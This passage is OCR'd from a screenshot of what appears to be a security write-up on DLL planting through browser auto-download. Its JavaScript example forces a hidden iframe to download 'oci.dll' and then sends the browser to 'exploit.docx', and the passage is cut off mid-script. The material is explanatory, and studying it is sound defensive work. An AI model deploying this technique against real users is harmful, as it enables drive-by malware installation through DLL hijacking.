
“Downloads” directory (where it has just been
downloaded to, using the auto-download method).
The example below shows how it’s possible to force a
DLL to be downloaded using the
<script>

var iframe = document.createElement('iframe');

iframe.src = 'oci.dll';

iframe.id = "dllframe";

iframe.width = 0;iframe.height = 0;

iframe.style.visibility = "hidden";

document.body.appendChild(iframe);

function dropDoc() {

      window.location = "exploit.docx";

}
